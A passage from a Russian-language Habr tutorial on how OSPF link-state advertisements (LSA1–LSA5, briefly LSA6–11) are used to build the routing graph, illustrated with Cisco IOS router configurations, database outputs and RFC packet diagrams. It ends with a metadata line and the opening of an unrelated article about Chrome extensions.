(Link ID) Network/subnet number: 1.1.1.1
(Link Data) Network Mask: 255.255.255.255
Number of MTID metrics: 0
TOS 0 Metrics: 1
```
1.1.1.1/32 – это конечное соединение, которое обычно соответствует префиксам конечных устройств. На уровне графа такая подсеть представляет собой лист, т.к. в ней подразумевается отсутствие OSPF-соседей. Вершина графа соединена с одним узлом маршрутизатора двумя ребрами, соответствующими каждому направлению.
Изображение 3. LSA1, добавлено конечное соединениеКонечное соединение содержит в себе всю необходимую информацию для построения соответствующей части графа: подсеть, маску и исходящий вес (входящий вес ребра всегда равен нулю). Узел-маршрутизатор описан в заголовке LSA1 (LSID); однако соединение одной подсети с разными маршрутизаторами также допустимо, что позволяет реализовать ECMP.
Следующий тип соединения – точка-точка: он описывает подключение к другому маршрутизатору OSPF. Включим OSPF на R2, чтобы установить соседство на соединении R1-R2, используя вышеупомянутый тип:
```
R1(config)#interface f0/1
R1(config-if)#ip ospf network point-to-point
R1(config-if)#ip ospf 1 area 0
```
```
R2(config)#router ospf 1
R2(config-router)#router-id 2.2.2.2
R2(config)#interface f0/1
R2(config-if)#ip ospf network point-to-point
R2(config-if)#ip ospf 1 area 0
```
```
R1#show ip ospf database
OSPF Router with ID (1.1.1.1) (Process ID 1)
Router Link States (Area 0)
Link ID ADV Router Age Seq# Checksum Link count
1.1.1.1 1.1.1.1 41 0x8000001D 0x00B441 3
2.2.2.2 2.2.2.2 42 0x80000001 0x0055CC 2
```
Как и можно было ожидать, появился новый LSA1, описывающий R2. Обратите внимание на «странный» шаг изменения числа соединений: OSPF заработал на одном физическом интерфейсе, а число соединений увеличилось на 2 для каждого LSA1.
```
R1#show ip ospf database router 1.1.1.1
OSPF Router with ID (1.1.1.1) (Process ID 1)
Router Link States (Area 0)
LS age: 283
Options: (No TOS-capability, DC)
LS Type: Router Links
Link State ID: 1.1.1.1
Advertising Router: 1.1.1.1
LS Seq Number: 8000001D
Checksum: 0xB441
Length: 60
Number of Links: 3
Link connected to: a Stub Network
(Link ID) Network/subnet number: 1.1.1.1
(Link Data) Network Mask: 255.255.255.255
Number of MTID metrics: 0
TOS 0 Metrics: 1
Link connected to: another Router (point-to-point)
(Link ID) Neighboring Router ID: 2.2.2.2
(Link Data) Router Interface address: 192.168.12.1
Number of MTID metrics: 0
TOS 0 Metrics: 1
Link connected to: a Stub Network
(Link ID) Network/subnet number: 192.168.12.0
(Link Data) Network Mask: 255.255.255.0
Number of MTID metrics: 0
TOS 0 Metrics: 1
```
Один интерфейс с назначенным IP-адресом порождает 2 сущности: конечное соединение (в конце концов там тоже могут находиться адресуемые извне устройства) и соединение типа точка-точка, которая соответствует ребру графа между вершинами-маршрутизаторами. Узел-сосед обозначен с помощью ссылки на его LSID, чтобы с помощью пары LSA1 корректно описать двустороннюю связность между вершинами. Такая связность критична для ребра между узлами, хотя вес каждого из направлений может быть разным. Адрес маршрутизатора-соседа так же включен в описание соединения, чтобы впоследствии его использовать для построения локальной таблицы маршрутизации.
Веса соединений оставлены по умолчанию, так что граф теперь выглядит следующим образом:
Изображение 4. LSA1, добавлено соединение типа точка-точкаВиртуальное соединение выходит за рамки этой статьи, поскольку оно относится к ad-hoc инструментам для тушения пожаров, а не к проверенным решениям в рамках продуманного дизайна. Впрочем, эта любопытная сущность может представлять интерес и сама по себе, так что если вы хотите копнуть поглубже, обратите внимание на [эту статью](https://ine.com/blog/2009-09-14-understanding-ospf-transit-capability) Петра Лапухова.
Остался последний тип соединений – промежуточный (не путать с transit capability!).
LSA2: network LSA
-----------------
Соединения точка-точка описывают непосредственную связь между маршрутизаторами, без промежуточных устройств. Однако в общем виде это не обязательно верно: посередине может оказаться широковещательный (например, Ethernet) или NBMA (например, DMVPN) сегмент. Впрочем, последний случай обычно можно свести к набору соединений точка-точка, что соответствует логической топологии hub-and-spoke.
Широковещательная среда, напротив, требует другого подхода, т.к. использование соединений точка-точка было бы неэффективно. Возьмём в качестве примера L2-сегмент между R2, R3 и R4. Очевидно, что не существует ребра, которое соединяло бы больше двух вершин. Количество соединений точка-точка в такой среде растёт как O(n2), что выражается в низкой масштабируемости решения за счёт увеличения нагрузки на CPU и RAM.
Впрочем, оптимизация довольно проста: нужно всего лишь… (это не то, о чём вы подумали) использовать псевдоузел вместо L2-сегмента, который соединён с каждым маршрутизатором этого сегмента. Такой подход позволяет уменьшить число сессий OSPF с O(n2) до O(n), что в итоге повышает масштабируемость решения. Маршрутизатор, отвечающий за псевдоузел, называется designated router (DR); вершина графа, соответствующая псевдоузлу, описана с помощью LSA2; ребро графа между вершинами и псевдоузлом определено промежуточным соединением из LSA1 и содержанием LSA2.
Настроим OSPF на R2, R3 и R4, оставив настройки типа соединения без изменений (по умолчанию – промежуточное).
```
R2(config)#interface f0/0
R2(config-if)#ip ospf 1 area 0
```
```
R3(config)#router ospf 1
R3(config-router)#router-id 3.3.3.3
R3(config)#interface f0/0
R3(config-if)#ip ospf 1 area 0
```
```
R4(config)#router ospf 1
R4(config-router)#router-id 4.4.4.4
R4(config)#interface f0/0
R4(config-if)#ip ospf 1 area 0
```
```
R2#show ip ospf neighbor
Neighbor ID Pri State Dead Time Address Interface
3.3.3.3 1 FULL/BDR 00:00:38 192.168.234.3 FastEthernet0/0
4.4.4.4 1 FULL/DR 00:00:35 192.168.234.4 FastEthernet0/0
1.1.1.1 0 FULL/ - 00:00:35 192.168.12.1 FastEthernet0/1
R2#
R2#show ip ospf database
OSPF Router with ID (2.2.2.2) (Process ID 1)
Router Link States (Area 0)
Link ID ADV Router Age Seq# Checksum Link count
1.1.1.1 1.1.1.1 538 0x80000022 0x00AA46 3
2.2.2.2 2.2.2.2 116 0x80000008 0x005804 3
3.3.3.3 3.3.3.3 118 0x80000002 0x004228 1
4.4.4.4 4.4.4.4 117 0x80000002 0x00045D 1
Net Link States (Area 0)
Link ID ADV Router Age Seq# Checksum
192.168.234.4 4.4.4.4 117 0x80000001 0x00F0B8
```
Как мы видим, LSA2 действительно создан R4 (4.4.4.4), кто является DR на данный момент. Упрощённо [процесс выбора DR](https://datatracker.ietf.org/doc/html/rfc2328#page-75) можно описать так:
1. составить список маршрутизаторов, участвующих в выборах (ненулевой приоритет);
2. выбрать наибольший приоритет;
3. выбрать наибольший RID.
Запасной DR (backup DR, BDR) проходит через тот же процесс согласования, что и DR, за одним важным исключением: избранный DR нельзя сместить до тех пор, пока не произойдёт отказ, тогда как роль BDR может переходить динамически к маршрутизатору с более приоритетными параметрами. DR отвечает за псевдоузел в графе, поэтому остальные участники сегмента синхронизуют с ним свои LSDB, что отражено в состоянии FULL между такими соседями. BDR ведёт себя точно так же, как и DR, кроме генерации LSA2, что позволяет снизить перебои маршрутизации при отказе DR.
Посмотрим вначале на LSA1:
```
R2#show ip ospf database router 2.2.2.2
OSPF Router with ID (2.2.2.2) (Process ID 1)
Router Link States (Area 0)
LS age: 425
Options: (No TOS-capability, DC)
LS Type: Router Links
Link State ID: 2.2.2.2
Advertising Router: 2.2.2.2
LS Seq Number: 8000000F
Checksum: 0x4A0B
Length: 60
Number of Links: 3
Link connected to: a Transit Network
(Link ID) Designated Router address: 192.168.234.4
(Link Data) Router Interface address: 192.168.234.2
Number of MTID metrics: 0
TOS 0 Metrics: 1
Link connected to: another Router (point-to-point)
(Link ID) Neighboring Router ID: 1.1.1.1
(Link Data) Router Interface address: 192.168.12.2
Number of MTID metrics: 0
TOS 0 Metrics: 1
Link connected to: a Stub Network
(Link ID) Network/subnet number: 192.168.12.0
(Link Data) Network Mask: 255.255.255.0
Number of MTID metrics: 0
TOS 0 Metrics: 1
```
Наконец, мы получили промежуточное соединение. Как вы могли уже догадаться, DR ID равен LSID соответствующего LSA2, т.е. IP-адресу DR. Так же, как и соединения точка-точка, промежуточное соединение описывает IP-адрес и вес интерфейса. Однако этих данных из LSA1 недостаточно для полноценного построения графа, т.к. они описывают только одно ребро из двух. Кроме того, информация о подсети самого L2-сегмента тоже недоступна. Обратимся к формату LSA2:
```
0 1 2 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| LS age | Options | 2 |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Link State ID |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Advertising Router |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| LS sequence number |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| LS checksum | length |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Network Mask |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Attached Router |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| ... |
```
LSA2 содержит недостающие части картины: список соседних RID и маска подсети.
```
R2#show ip ospf database network
OSPF Router with ID (2.2.2.2) (Process ID 1)
Net Link States (Area 0)
Routing Bit Set on this LSA in topology Base with MTID 0
LS age: 459
Options: (No TOS-capability, DC)
LS Type: Network Links
Link State ID: 192.168.234.4 (address of Designated Router)
Advertising Router: 4.4.4.4
LS Seq Number: 80000002
Checksum: 0xEEB9
Length: 36
Network Mask: /24
Attached Router: 4.4.4.4
Attached Router: 2.2.2.2
Attached Router: 3.3.3.3
```
Теперь у нас есть вся необходимая информация, чтобы расширить граф промежуточным сегментом:
Изображение 5. Добавлен LSA2Тут стоит отметить ещё пару моментов. Во-первых, вес ребра, исходящего из псевдоузла, всегда равен нулю и не вносит изменений в стоимость маршрута. Во-вторых, информация о подсети вшита в LSA2: маска указана в явном виде, а адрес подсети можно получить из LSID и длины самого префикса.
В качестве короткого отступления от основной темы хочу заметить, что принцип работы [OSPF prefix suppression](https://www.cisco.com/c/en/us/td/docs/ios-xml/ios/iproute_ospf/configuration/15-sy/iro-15-sy-book/iro-ex-lsa.html) должен стать теперь очевидным:
1. отсутствуют конечные соединения, создаваемые одновременно с соединениями точка-точка;
2. промежуточные соединения включают маску /32 в LSA2 в качестве специального признака, по которому следует игнорировать такой маршрут; в худшем случае будет доступен только адрес DR, но не остальная подсеть.
LSA1 и LSA2 позволяют целиком построить граф для одной зоны. Однако в OSPF существуют такие понятия, как внешние и межзональные маршруты – ими мы и займёмся.
LSA5: AS-external LSA
---------------------
Этот LSA относительно однозначен: он анонсирует внешнюю подсеть, маску и дополнительную информацию, которая может облегчить жизнь (а может и существенно её усложнить). Формат этой структуры следующий:
```
0 1 2 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| LS age | Options | 5 |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Link State ID |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Advertising Router |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| LS sequence number |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| LS checksum | length |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Network Mask |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|E| 0 | metric |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Forwarding address |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| External Route Tag |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|E| TOS | TOS metric |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Forwarding address |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| External Route Tag |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| ... |
```
LSID равен подсети, маска и метрика явно указаны… Информации достаточно, чтобы построить вершину и соответствующие ребра, в целом ситуация похожа на конечные соединения из LSA1. Если есть желание узнать побольше о нюансах Forwarding address (FA), я бы посоветовал [этот блог](https://blog.ipspace.net/2017/02/more-thoughts-on-ospf-forwarding-address.html) и ссылки в начале на другие статьи. Они посвящены LSA5 FA и соответствующим спецэффектам, которые в определённый момент могут [оказаться полезными](https://habr.com/ru/post/599211/). Для остальных полей LSA5 описания из [RFC 2338 секция A.4.5](https://datatracker.ietf.org/doc/html/rfc2328#page-214) более чем достаточно.
В нашей схеме R3 генерирует LSA5, добавляя адреса подключенных сетей (в нашем случае – это loopback 0) в OSPF:
```
R3(config)#router ospf 1
R3(config-router)#redistribute connected subnets
R3#
R3#show ip ospf database
OSPF Router with ID (3.3.3.3) (Process ID 1)
Router Link States (Area 0)
Link ID ADV Router Age Seq# Checksum Link count
1.1.1.1 1.1.1.1 441 0x80000025 0x00A449 3
2.2.2.2 2.2.2.2 962 0x80000011 0x00460D 3
3.3.3.3 3.3.3.3 23 0x80000009 0x003A27 1
4.4.4.4 4.4.4.4 1085 0x8000000A 0x00F365 1
Net Link States (Area 0)
Link ID ADV Router Age Seq# Checksum
192.168.234.4 4.4.4.4 835 0x80000004 0x00EABB
Type-5 AS External Link States
Link ID ADV Router Age Seq# Checksum Tag
3.3.3.3 3.3.3.3 2 0x80000001 0x000385 0
R3#
R3#show ip ospf database external
OSPF Router with ID (3.3.3.3) (Process ID 1)
Type-5 AS External Link States
LS age: 38
Options: (No TOS-capability, DC, Upward)
LS Type: AS External Link
Link State ID: 3.3.3.3 (External Network Number )
Advertising Router: 3.3.3.3
LS Seq Number: 80000001
Checksum: 0x385
Length: 36
Network Mask: /32
Metric Type: 2 (Larger than any link state path)
MTID: 0
Metric: 20
Forward Address: 0.0.0.0
External Route Tag: 0
```
Стоит помнить, что LSA5 распространяется по всей автономной системе OSPF, а не только в одной зоне. Чтобы продолжить граф, нужна информация о вершине (LSA5 LSID), ребре (Advertising Router) и весе ребра:
Изображение 6. Добавлен LSA5Это всё про роль LSA5 в построении графа. Почти всё.
LSA3: summary LSA
-----------------
Переключимся пока на межзональную связность. Первое впечатление обманчиво: этот LSA не имеет никакого отношения к суммаризации префиксов в обычном смысле. Он предназначен для суммаризации информации о топологии при передаче из одной зоны в другую: LSA1 и LSA2, используемые для построения графа, не переходят между зонами, а превращаются в LSA3 на основе LSDB или RIB (об этом чуть позже). Формат LSA3 выглядит так:
```
0 1 2 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| LS age | Options | 3 |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Link State ID |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Advertising Router |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| LS sequence number |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| LS checksum | length |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Network Mask |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| 0 | metric |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| TOS | TOS metric |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| ... |
```
Идея похожа на задумку с LSA5: передать подсеть (LSA3 LSID), маску и метрику в другую зону. Передача информации о топологии между зонами не происходит, чтобы сэкономить вычислительные ресурсы маршрутизаторов и сделать сеть более масштабируемой. Таким образом, OSPF с использованием нескольких зон ведёт себя, как distance-vector (DV) протокол маршрутизации. Такое поведение является причиной, по которой некоторые авторы относят OSPF к гибридным протоколам маршрутизации (EIGRP же является DV-протоколом в чистом виде, хотя и весьма технологичным). Логика DV обычно включает в себя какой-нибудь механизм защиты от петель маршрутизации, например, расщепление горизонта (split horizon), DUAL и так далее. OSPF же использует совершенно иной подход: LSA3 может пересечь границу зоны только в том случае, если одна из зон является зоной 0 (она же – опорная, backbone). Это позволяет построить дерево высотой, равной 2: зона 0 является корнем, тогда как остальные зоны находятся на следующем уровне после зоны 0. Очевидно, что в такой схеме петли маршрутизации невозможны, поскольку существует только один путь – через опорную зону.
Настроим зону 1 на R4 и R5:
```
R4(config)#interface f0/1
R4(config-if)#ip ospf 1 area 1
R4(config-if)#ip ospf network point-to-point
```
```
R5(config)#router ospf 1
R5(config-router)#router-id 5.5.5.5
R5(config)#intreface f0/1
R5(config-if)#ip ospf 1 area 1
R5(config-if)#ip ospf network point-to-point
R5(config)#interface lo 1
R5(config-if)#ip address 5.5.5.5 255.255.255.255
R5(config-if)#ip ospf 1 area 1
R5(config)#interface lo 2
R5(config-if)#ip address 5.5.5.55 255.255.255.255
R5(config-if)#ip ospf 1 area 1
```
```
R2#show ip ospf database
OSPF Router with ID (2.2.2.2) (Process ID 1)
Router Link States (Area 0)
Link ID ADV Router Age Seq# Checksum Link count
1.1.1.1 1.1.1.1 782 0x80000027 0x00A04B 3
2.2.2.2 2.2.2.2 1339 0x80000013 0x00420F 3
3.3.3.3 3.3.3.3 422 0x8000000B 0x003629 1
4.4.4.4 4.4.4.4 252 0x8000000D 0x00F064 1
Net Link States (Area 0)
Link ID ADV Router Age Seq# Checksum
192.168.234.4 4.4.4.4 1235 0x80000006 0x00E6BD
Summary Net Link States (Area 0)
Link ID ADV Router Age Seq# Checksum
5.5.5.5 4.4.4.4 170 0x80000001 0x003ED8
5.5.5.55 4.4.4.4 156 0x80000001 0x00489C
192.168.45.0 4.4.4.4 242 0x80000001 0x00781D
Type-5 AS External Link States
Link ID ADV Router Age Seq# Checksum Tag
3.3.3.3 3.3.3.3 422 0x80000003 0x00FE87 0
```
Как и следовало ожидать, префиксы из зоны 1 видны в виде LSA3. R4, будучи ABR, является advertising router. С точки зрения зоны 0 все такие префиксы подключены напрямую к R4, что позволяет скрыть детали топологии зоны 1.
```
R2#show ip ospf database summary adv-router 4.4.4.4
OSPF Router with ID (2.2.2.2) (Process ID 1)
Summary Net Link States (Area 0)
Routing Bit Set on this LSA in topology Base with MTID 0
LS age: 823
Options: (No TOS-capability, DC, Upward)
LS Type: Summary Links(Network)
Link State ID: 5.5.5.5 (summary Network Number)
Advertising Router: 4.4.4.4
LS Seq Number: 80000001
Checksum: 0x3ED8
Length: 28
Network Mask: /32
MTID: 0 Metric: 2
Routing Bit Set on this LSA in topology Base with MTID 0
LS age: 809
Options: (No TOS-capability, DC, Upward)
LS Type: Summary Links(Network)
Link State ID: 5.5.5.55 (summary Network Number)
Advertising Router: 4.4.4.4
LS Seq Number: 80000001
Checksum: 0x489C
Length: 28
Network Mask: /32
MTID: 0 Metric: 2
Routing Bit Set on this LSA in topology Base with MTID 0
LS age: 895
Options: (No TOS-capability, DC, Upward)
LS Type: Summary Links(Network)
Link State ID: 192.168.45.0 (summary Network Number)
Advertising Router: 4.4.4.4
LS Seq Number: 80000001
Checksum: 0x781D
Length: 28
Network Mask: /24
MTID: 0 Metric: 1
```
Теперь у нас достаточно опыта, чтобы построить граф зоны 1 на основе LSDB, поэтому далее мы сконцентрируемся только на мнении зоны 0 о том, как выглядит OSPF AS.
Изображение 7. Добавлен LSA3Осталось только проверить, что именно является причиной создания LSA3. Удалим 5.5.5.55/32 из таблицы маршрутизации R4 и пронаблюдаем, останется ли этот маршрут в зоне 0, отсутствуя при этом в RIB на ABR.
```
R4(config)#ip prefix-list FILTER deny 5.5.5.55/32
R4(config)#ip prefix-list FILTER permit 0.0.0.0/0 le 32
R4(config)#router ospf 1
R4(config-router)#distribute-list prefix FILTER in
R4#
R4# show ip route ospf
1.0.0.0/32 is subnetted, 1 subnets
O 1.1.1.1 [110/3] via 192.168.234.2, 00:00:05, FastEthernet0/0
3.0.0.0/32 is subnetted, 1 subnets
O E2 3.3.3.3 [110/20] via 192.168.234.3, 00:00:05, FastEthernet0/0
5.0.0.0/32 is subnetted, 1 subnets
O 5.5.5.5 [110/2] via 192.168.45.5, 00:00:05, FastEthernet0/1
O 192.168.12.0/24 [110/2] via 192.168.234.2, 00:00:05, FastEthernet0/0
```
```
R2#show ip ospf database
OSPF Router with ID (2.2.2.2) (Process ID 1)
Router Link States (Area 0)
Link ID ADV Router Age Seq# Checksum Link count
1.1.1.1 1.1.1.1 228 0x80000028 0x009E4C 3
2.2.2.2 2.2.2.2 804 0x80000014 0x004010 3
3.3.3.3 3.3.3.3 1868 0x8000000B 0x003629 1
4.4.4.4 4.4.4.4 1697 0x8000000D 0x00F064 1
Net Link States (Area 0)
Link ID ADV Router Age Seq# Checksum
192.168.234.4 4.4.4.4 653 0x80000007 0x00E4BE
Summary Net Link States (Area 0)
Link ID ADV Router Age Seq# Checksum
5.5.5.5 4.4.4.4 1615 0x80000001 0x003ED8
5.5.5.55 4.4.4.4 1602 0x80000001 0x00489C
192.168.45.0 4.4.4.4 1688 0x80000001 0x00781D
Type-5 AS External Link States
Link ID ADV Router Age Seq# Checksum Tag
3.3.3.3 3.3.3.3 1868 0x80000003 0x00FE87 0
R2#
R2#show ip route ospf
1.0.0.0/32 is subnetted, 1 subnets
O 1.1.1.1 [110/2] via 192.168.12.1, 06:10:34, FastEthernet0/1
3.0.0.0/32 is subnetted, 1 subnets
O E2 3.3.3.3 [110/20] via 192.168.234.3, 01:37:25, FastEthernet0/0
5.0.0.0/32 is subnetted, 2 subnets
O IA 5.5.5.5 [110/3] via 192.168.234.4, 00:26:58, FastEthernet0/0
O IA 5.5.5.55 [110/3] via 192.168.234.4, 00:26:44, FastEthernet0/0
O IA 192.168.45.0/24 [110/2] via 192.168.234.4, 00:28:10, FastEthernet0/0
```
Согласно RFC 2328 [части 12.4.3](https://datatracker.ietf.org/doc/html/rfc2328#page-135), LSA3 маршруты нужно создавать на основе таблицы маршрутизации (*“determined by examining the routing table structure*”). Очевидно, что отсутствие 5.5.5.55/32 в RIB R4 не помешало IOS создать соответствующий LSA3 и отправить его в зону 0. В отличие от DV-протоколов, OSPF не предусматривает механизмов фильтрации маршрутов в произвольной точке сети, поэтому использование такой функции, как *distribute-list in,* не является в общем случае хорошей затеей.
LSA4: ASBR-summary LSA
----------------------
Как вы уже могли догадаться, LSA4 суммаризует информацию об ASBR. Не забыли, что LSA5 расходится по всей AS? LSA могут быть изменены только их создателем, это сделано для того, чтобы обеспечить целостность LSDB внутри зоны. Если ASBR расположен в другой зоне, информации для создания вершины, соответствующей LSA5, недостаточно, так как LSID маршрутизатора-создателя в текущей зоне неизвестен. Задача LSA4 – исправить это недоразумение. У него такой же формат, как и у LSA3:
```
0 1 2 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| LS age | Options | 4 |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Link State ID |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Advertising Router |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| LS sequence number |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| LS checksum | length |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Network Mask |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| 0 | metric |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| TOS | TOS metric |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| ... |
```
Разница заключается в значении, придаваемом полю LSID: LSA3 в этом поле несёт номер подсети, тогда как LSA4 помещает туда RID ASBR’а. Создадим LSA5 в зоне 1 и проверим, как это отразится на опорной зоне.
```
R5(config)#router ospf 1
R5(config-router)#redistribute connected subnets
```
```
R2#show ip ospf database
OSPF Router with ID (2.2.2.2) (Process ID 1)
Router Link States (Area 0)
Link ID ADV Router Age Seq# Checksum Link count
1.1.1.1 1.1.1.1 1561 0x80000028 0x009E4C 3
2.2.2.2 2.2.2.2 112 0x80000015 0x003E11 3
3.3.3.3 3.3.3.3 1180 0x8000000C 0x00342A 1
4.4.4.4 4.4.4.4 1221 0x8000000E 0x00EE65 1
Net Link States (Area 0)
Link ID ADV Router Age Seq# Checksum
192.168.234.4 4.4.4.4 1986 0x80000007 0x00E4BE
Summary Net Link States (Area 0)
Link ID ADV Router Age Seq# Checksum
5.5.5.5 4.4.4.4 960 0x80000002 0x003CD9
5.5.5.55 4.4.4.4 960 0x80000002 0x00469D
192.168.45.0 4.4.4.4 960 0x80000002 0x00761E
Summary ASB Link States (Area 0)
Link ID ADV Router Age Seq# Checksum
5.5.5.5 4.4.4.4 10 0x80000001 0x0026F0
Type-5 AS External Link States
Link ID ADV Router Age Seq# Checksum Tag
3.3.3.3 3.3.3.3 1180 0x80000004 0x00FC88 0
6.6.6.6 5.5.5.5 16 0x80000001 0x00E997 0
```
LSA4 могут быть созданы только ABR’ами, когда они передают LSA5 из одной зоны в другую. В нашем случае передача 6.6.6.6/32 из зоны 1 в опорную зону заставляет R4 сгенерировать LSA4, соответствующий R5.
```
R2#show ip ospf database asbr-summary
OSPF Router with ID (2.2.2.2) (Process ID 1)
Summary ASB Link States (Area 0)
Routing Bit Set on this LSA in topology Base with MTID 0
LS age: 144
Options: (No TOS-capability, DC, Upward)
LS Type: Summary Links(AS Boundary Router)
Link State ID: 5.5.5.5 (AS Boundary Router address)
Advertising Router: 4.4.4.4
LS Seq Number: 80000001
Checksum: 0x26F0
Length: 28
Network Mask: /0
MTID: 0 Metric: 1
```
Помимо ASBR ID, LSA4 также несёт в себе метрику до ASBR с точки зрения ABR. Теперь не составляет труда смоделировать узел из другой зоны, создавший LSA5, что позволяет достроить граф, описывающий AS целиком.
Изображение 8. Добавлен LSA4LSA 6, 7 и ко
-------------
За рамками основной статьи остались несколько LSA, которые я бы хотел кратко описать в этом разделе. Некоторые из них в определённой степени модифицируют алгоритм OSPF; однако эти метаморфозы, подчас существенные, не меняют кардинальным образом основных принципов построения графа, поэтому детальное обсуждение этих LSA – тема отдельных статей.
LSA6 выделен для [multicast OSPF](https://datatracker.ietf.org/doc/html/rfc1585), который устарел чуть больше, чем полностью.
LSA7 – это костыль, позволяющий создавать внешние префиксы в тупиковых (stub) зонах, превращая их в NSSA (no-so-stubby – не-такая-уж-тупиковая, звучит!). Если от FA в LSA5 у вас мурашки по коже, то LSA7 заставляет [встать дыбом](https://blog.ipspace.net/2017/02/the-unintended-consequences-of-nssa.html) волосы в самых неожиданных местах.
LSA8 был предназначен для расширения функциональности LSA5 за счёт дополнительных атрибутов, однако так и не выбрался из состояния [черновика](https://datatracker.ietf.org/doc/draft-ietf-ospf-extattr/).
LSA9 (link-local), 10 (area-local) and 11 (AS-local) являются [opaque LSAs](https://datatracker.ietf.org/doc/html/rfc5250#page-4). Они несут дополнительную информацию, которую активно использует SPF с условиями (constrained SPF) для расчётов туннелей MPLS TE.
Спасибо за рецензию: **Анастасии Куралёвой** | https://habr.com/ru/post/658683/ | null | ru | null |
# Расширения для Google Chrome. Часть первая. Getting started
Добрый день, Хабр.
